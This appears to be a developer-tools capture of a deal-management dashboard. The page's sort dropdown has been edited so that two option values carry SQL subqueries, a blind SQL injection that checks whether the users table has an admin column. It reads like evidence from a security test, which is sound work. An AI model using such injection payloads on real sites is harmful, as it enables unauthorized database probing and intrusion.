 Show me deals I:
Manage 61
Invest in 5
Manage 0
Fill in 0
Search
Deal Name
Filter
All
Sort
ADMIN?
Reset Filters
ACTIVE
2020 VISION
VIEW DEAL →
ACTIVE
AREA 51
VIEW DEAL →
ACTIVE
AXE1
VIEW DEAL →
ARCHIVED
BARKSDALE
VIEW DEAL →
ACTIVE
BRITANNIA
VIEW DEAL →
ACTIVE
CANX
VIEW DEAL →
Network Elements Console Sources Performance Memory Application Security Lighthouse EditThisCookie 39 16
▼<div class="col-md-3 col-lg-2 mb-4">
▶<a class="btn btn-outline-primary btn-block d-md-none" data-target="#dash-filters" data-toggle="collapse" href="#" id="toggle-filters" aria-expanded="true">…</a>
▼<form class="row collapse show" id="dash-filters" data-autosubmit="true" data-delay="250" action="/dashboard" accept-charset="UTF-8" data-remote="true" method="get">
<input name="utf8" type="hidden" value="✓">
▶<div class="col-6 col-md-12 mb-3">…</div>
▶<div class="col-6 col-md-12 mb-3">…</div>
▶<div class="col-6 col-md-12 mb-3">…</div>
▼<div class="col-6 col-md-12 mb-3">
<label>Sort</label>
▼<select name="order_filter" id="order_filter" class="form-control custom-select">
<option selected="selected" value="last_seen desc">Recent First</option>
<option value="(SELECT IF ((SELECT count(*) FROM information_schema.columns WHERE COLUMN_NAME = 'is_admin' AND table_name = 'users' LIMIT 1)>0, title, created_at))">IS_ADMIN?</option>
<option value="(SELECT IF ((SELECT count(*) FROM information_schema.columns WHERE COLUMN_NAME = 'admin' AND table_name = 'users' LIMIT 1)>0, title, created_at))" if>ADMIN?</option> == $0
<option value="title asc">A-Z</option>
<option value="title desc">Z-A</option>
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
* { application…ody=1:14943
font-family: "Avenir Next", sans-serif;
}
*, *::before, application…s?body=1:50
*::after {
box-sizing: border-box;
}
option { user agent stylesheet